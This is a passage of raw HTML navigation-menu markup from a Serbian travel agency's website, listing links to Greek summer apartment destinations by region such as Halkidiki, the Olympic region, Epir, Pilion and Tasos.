ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Halkidiki Kasandra</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34486 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34497" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34497 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/nea-potidea/"><span class="ubermenu-target-title ubermenu-target-text">Nea Potidea</span></a></li><li id="menu-item-34501" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34501 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/"><span class="ubermenu-target-title ubermenu-target-text">Polihrono</span></a></li><li id="menu-item-34498" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34498 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/afitos/"><span class="ubermenu-target-title ubermenu-target-text">Afitos</span></a></li><li id="menu-item-34499" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34499 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/kalitea/"><span class="ubermenu-target-title ubermenu-target-text">Kalitea</span></a></li><li id="menu-item-34503" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34503 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/pefkohori/"><span class="ubermenu-target-title ubermenu-target-text">Pefkohori</span></a></li><li id="menu-item-34500" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34500 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/kriopigi/"><span class="ubermenu-target-title ubermenu-target-text">Kriopigi</span></a></li><li id="menu-item-34504" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34504 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/lutra/"><span class="ubermenu-target-title ubermenu-target-text">Lutra</span></a></li><li id="menu-item-34505" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34505 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/nea-skioni/"><span class="ubermenu-target-title ubermenu-target-text">Nea Skioni</span></a></li><li id="menu-item-34502" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34502 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/hanioti/"><span class="ubermenu-target-title ubermenu-target-text">Hanioti</span></a></li><li id="menu-item-34506" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34506 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/skala-furka/"><span class="ubermenu-target-title ubermenu-target-text">Skala Furka</span></a></li><li id="menu-item-34507" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34507 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/siviri/"><span class="ubermenu-target-title ubermenu-target-text">Siviri</span></a></li></ul></li><li id="menu-item-34487" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34487 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Halkidiki Sitonija</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34487 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34508" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34508 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/gerakini/"><span class="ubermenu-target-title ubermenu-target-text">Gerakini</span></a></li><li id="menu-item-34511" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34511 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/nikiti/"><span class="ubermenu-target-title ubermenu-target-text">Nikiti</span></a></li><li id="menu-item-34509" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34509 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/psakoudia/"><span class="ubermenu-target-title ubermenu-target-text">Psakoudia</span></a></li><li id="menu-item-34510" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34510 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/metamorfozis/"><span class="ubermenu-target-title ubermenu-target-text">Metamorfozis</span></a></li><li id="menu-item-34512" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34512 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/vurvuru-halkidiki-letovanje/"><span class="ubermenu-target-title ubermenu-target-text">Vurvuru</span></a></li><li id="menu-item-34513" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34513 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/sarti/"><span class="ubermenu-target-title ubermenu-target-text">Sarti</span></a></li><li id="menu-item-34514" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34514 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/sykia-beach/"><span class="ubermenu-target-title ubermenu-target-text">Sykia beach</span></a></li><li id="menu-item-34515" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34515 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/kalamici/"><span class="ubermenu-target-title ubermenu-target-text">Kalamici</span></a></li><li id="menu-item-34516" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34516 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/toroni/"><span class="ubermenu-target-title ubermenu-target-text">Toroni</span></a></li><li id="menu-item-34517" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34517 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/porto-koufo/"><span class="ubermenu-target-title ubermenu-target-text">Porto Koufo</span></a></li><li id="menu-item-34518" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34518 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/neos-marmaras/"><span class="ubermenu-target-title ubermenu-target-text">Neos Marmaras</span></a></li></ul></li><li id="menu-item-34491" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34491 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-atos-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Halkidiki Atos</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34491 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34536" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34536 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-atos-apartmani/jerisos/"><span class="ubermenu-target-title ubermenu-target-text">Jerisos</span></a></li><li id="menu-item-34539" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34539 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-atos-apartmani/ammouliani/"><span class="ubermenu-target-title ubermenu-target-text">Ammouliani</span></a></li><li id="menu-item-34537" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34537 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-atos-apartmani/nea-roda/"><span class="ubermenu-target-title ubermenu-target-text">Nea Roda</span></a></li><li id="menu-item-34538" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34538 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-atos-apartmani/uranopolis/"><span class="ubermenu-target-title ubermenu-target-text">Uranopolis</span></a></li></ul></li><li id="menu-item-34488" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34488 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Regija Svetog Đorđa</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34488 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34519" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34519 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/"><span class="ubermenu-target-title ubermenu-target-text">Stavros</span></a></li><li id="menu-item-34520" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34520 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/vrasna/"><span class="ubermenu-target-title ubermenu-target-text">Vrasna</span></a></li><li id="menu-item-34521" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34521 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/nea-vrasna/"><span class="ubermenu-target-title ubermenu-target-text">Nea Vrasna</span></a></li><li id="menu-item-34522" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34522 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/asprovalta/"><span class="ubermenu-target-title ubermenu-target-text">Asprovalta</span></a></li><li id="menu-item-34523" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34523 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/ofrynio-beach/"><span class="ubermenu-target-title ubermenu-target-text">Ofrynio beach</span></a></li></ul></li><li id="menu-item-34489" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34489 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Solunska regija</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34489 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34527" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34527 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/nea-flogita/"><span class="ubermenu-target-title ubermenu-target-text">Nea Flogita</span></a></li><li id="menu-item-34524" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34524 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/agia-triada/"><span class="ubermenu-target-title ubermenu-target-text">Agia Triada</span></a></li><li id="menu-item-34525" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34525 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/nea-kalikratia/"><span class="ubermenu-target-title ubermenu-target-text">Nea Kalikratia</span></a></li><li id="menu-item-34526" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34526 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/nea-plagia/"><span class="ubermenu-target-title ubermenu-target-text">Nea Plagia</span></a></li><li id="menu-item-34528" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34528 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/dionisos-beach/"><span class="ubermenu-target-title ubermenu-target-text">Dionisos beach</span></a></li><li id="menu-item-34529" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34529 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/nea-moudania/"><span class="ubermenu-target-title ubermenu-target-text">Nea Moudania</span></a></li></ul></li><li id="menu-item-34492" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34492 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Olimpska regija</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34492 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34542" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34542 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/olympic-beach/"><span class="ubermenu-target-title ubermenu-target-text">Olympic Beach</span></a></li><li id="menu-item-34540" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34540 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/makrigialos/"><span class="ubermenu-target-title ubermenu-target-text">Makrigialos</span></a></li><li id="menu-item-34541" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34541 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/paralia/"><span class="ubermenu-target-title ubermenu-target-text">Paralia</span></a></li><li id="menu-item-34543" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34543 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/leptokaria/"><span class="ubermenu-target-title ubermenu-target-text">Leptokaria</span></a></li><li id="menu-item-34544" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34544 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/platamon/"><span class="ubermenu-target-title ubermenu-target-text">Platamon</span></a></li><li id="menu-item-34545" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34545 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/"><span class="ubermenu-target-title ubermenu-target-text">Nei Pori</span></a></li><li id="menu-item-34546" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34546 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/kokino-nero/"><span class="ubermenu-target-title ubermenu-target-text">Kokino Nero</span></a></li><li id="menu-item-106011" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-106011 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/velika/"><span class="ubermenu-target-title ubermenu-target-text">Velika</span></a></li><li id="menu-item-106010" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-106010 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/agiokampos/"><span class="ubermenu-target-title ubermenu-target-text">Agiokampos</span></a></li></ul></li><li id="menu-item-34493" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34493 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Epir</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34493 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34547" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34547 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/vrahos/"><span class="ubermenu-target-title ubermenu-target-text">Vrahos</span></a></li><li id="menu-item-34548" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34548 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/sivota/"><span class="ubermenu-target-title ubermenu-target-text">Sivota</span></a></li><li id="menu-item-34549" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34549 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/"><span class="ubermenu-target-title ubermenu-target-text">Parga</span></a></li></ul></li><li id="menu-item-34495" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34495 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/pilion/"><span class="ubermenu-target-title ubermenu-target-text">Pilion</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34495 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34553" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34553 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/pilion/milina/"><span class="ubermenu-target-title ubermenu-target-text">Milina</span></a></li><li id="menu-item-34554" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34554 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/pilion/kala-nera/"><span class="ubermenu-target-title ubermenu-target-text">Kala Nera</span></a></li></ul></li><li id="menu-item-34490" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34490 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Tasos, ostrvo</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34490 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34530" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34530 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/limenas/"><span class="ubermenu-target-title ubermenu-target-text">Limenas</span></a></li><li id="menu-item-34531" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34531 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/golden-beach/"><span class="ubermenu-target-title ubermenu-target-text">Golden beach</span></a></li><li id="menu-item-34532" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34532 